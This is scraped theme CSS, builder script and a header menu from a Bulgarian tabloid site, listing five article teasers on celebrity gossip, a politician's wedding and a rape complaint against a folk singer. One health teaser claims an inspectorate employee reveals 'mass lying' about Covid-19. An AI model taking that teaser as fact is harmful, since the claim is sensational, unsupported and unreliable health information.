.tdi_74_996 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_996 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_996 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_996 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_996 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_996 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_996 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_996 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_996 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_996 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_996 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_996 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_996 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_996 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_996 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_996 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_996 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_996 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_996 = new tdBlock();
block_tdi_74_996.id = "tdi_74_996";
block_tdi_74_996.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74_996","tdc_css_class_style":"tdi_74_996_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_74_996"}';
block_tdi_74_996.td_column_number = "3";
block_tdi_74_996.block_type = "tdb_header_mega_menu";
block_tdi_74_996.post_count = "5";
block_tdi_74_996.found_posts = "2248";
block_tdi_74_996.header_color = "";
block_tdi_74_996.ajax_pagination_infinite_stop = "";
block_tdi_74_996.max_num_pages = "450";
tdBlocksArray.push(block_tdi_74_996);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74_996 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_74_996" data-td_block_id="tdi_74_996"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_74_996" data-td_block_id="tdi_74_996"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77_987 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77_987" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77_987{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_987 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_987{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_987 .tdb-search-txt{
                    top: 0px;
                }.tdi_77_987 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_987 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_987 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_987 .tdb-drop-down-search-inner,
                .tdi_77_987 .tdb-search-form,
                .tdi_77_987 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_987 .tdb-head-search-form-input,
                .tdi_77_987 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_987 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_987 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_987 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_987 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_987 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_987 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_987 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_987 .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_987 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_987 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_987 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
